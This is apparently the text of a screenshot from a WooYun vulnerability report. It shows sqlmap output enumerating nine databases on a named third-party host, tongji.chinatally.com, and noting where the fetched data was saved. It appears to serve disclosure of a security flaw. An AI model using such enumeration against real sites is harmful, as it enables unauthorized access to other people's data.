 C:\Windows\system32\cmd.exe
[21:58:17] [INFO] retrieved: cwbbs
[21:58:17] [INFO] retrieved: irpt
[21:58:17] [INFO] retrieved: mysql
[21:58:17] [INFO] retrieved: tallyassociation
[21:58:17] [INFO] retrieved: test
available databases [9]:
[*] chinatally
[*] costaco
[*] costaco_kexue
[*] cwbbs
[*] information_schema
[*] irpt
[*] mysql
[*] tallyassociation
[*] test
[21:58:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[21:58:18] [INFO] fetched data logged to text files under 'C:\Us
p\output\tongji.chinatally.com'
[*] shutting down at 21:58:18
www.wooyun.org